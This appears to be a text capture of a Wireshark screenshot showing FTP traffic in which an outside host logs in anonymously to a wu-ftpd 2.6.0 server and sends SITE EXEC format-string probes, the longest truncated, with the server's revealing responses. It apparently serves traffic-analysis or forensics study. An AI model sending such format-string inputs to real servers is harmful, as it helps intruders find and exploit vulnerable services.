 PacketCapture.log
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
229 74979.488133 207.35.251.172 192.168.1.102 TCP 74 2243 → 21 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM=
230 74979.491034 192.168.1.102 207.35.251.172 TCP 74 21 → 2243 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460
231 74979.525499 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=1 Ack=1 Win=32120 Len=0 TSval=2373909
232 74986.311590 192.168.1.102 207.35.251.172 FTP 144 Response: 220 ns1 FTP server (Version wu-2.6.0(1) Mon Feb
233 74986.348007 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=1 Ack=79 Win=32120 Len=0 TSval=237391
234 74986.351495 207.35.251.172 192.168.1.102 FTP 75 Request: USER ftp
235 74986.353300 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=79 Ack=10 Win=32120 Len=0 TSval=29673
236 74986.400910 192.168.1.102 207.35.251.172 FTP 134 Response: 331 Guest login ok, send your complete e-mail a
237 74986.440462 207.35.251.172 192.168.1.102 FTP 80 Request: PASS mozilla@
238 74986.458522 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=147 Ack=24 Win=32120 Len=0 TSval=2967
239 74986.481951 192.168.1.102 207.35.251.172 FTP 114 Response: 230 Guest login ok, access restrictions apply.
240 74986.525207 207.35.251.172 192.168.1.102 FTP 90 Request: SITE EXEC %020d|%.f%.f|
241 74986.738569 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=195 Ack=48 Win=32120 Len=0 TSval=2967
242 74986.739481 192.168.1.102 207.35.251.172 FTP 97 Response: 200-00000000000000000049|0-2|
243 74986.791717 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=48 Ack=226 Win=32120 Len=0 TSval=2373
244 74986.794050 192.168.1.102 207.35.251.172 FTP 97 Response: 200  (end of '%020d|%.f%.f|')
245 74986.842069 207.35.251.172 192.168.1.102 FTP 482 Request: SITE EXEC 7 mmmmnnnn%.f%.f%.f%.f%.f%.f%.f%.f%.f%
246 74986.854760 192.168.1.102 207.35.251.172 FTP 239 Response: 200-7 mmmmnnnn-2-2000-2000000000000000000000000
247 74986.911187 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=464 Ack=430 Win=32120 Len=0 TSval=237
Frame 240: 90 bytes on wire (720 bits), 90 bytes captured (720 bits)
Ethernet II, Src: AMIT_03:39:80 (00:50:18:03:39:80), Dst: VMware_ca:11:d8 (00:50:56:ca:11:d8)
Internet Protocol Version 4, Src: 207.35.251.172, Dst: 192.168.1.102
Transmission Control Protocol, Src Port: 2243, Dst Port: 21, Seq: 24, Ack: 195, Len: 24
File Transfer Protocol (FTP)
SITE EXEC %020d|%.f%.f|\n
Request command: SITE
Request arg: EXEC %020d|%.f%.f|
[Current working directory: ]
0000 00 50 56 ca 11 d8 00 50 18 03 39 80 08 00 45 00 ·PV····P ··9···E·
0010 00 4c 41 08 40 00 30 06 7c c5 cf 23 fb ac c0 a8 ·LA·@·0· |··#····
0020 01 66 08 c3 00 15 cf 78 69 cc eb cd 7e c0 80 18 ·f·····x i···~···
0030 7d 78 44 b8 00 00 01 01 08 0a 0e 26 4f 3e 01 c4 }xD····· ···&O>··
0040 c6 df 53 49 54 45 20 45 58 45 43 20 25 30 32 30 ··SITE E XEC %020
0050 64 7c 25 2e 66 25 2e 66 7c 0a d|%.f%.f |·
PacketCapture.log Packets: 24440 · Displayed: 24440 (100.0%) Profile: Default
10:09 PM
9/11/2020
2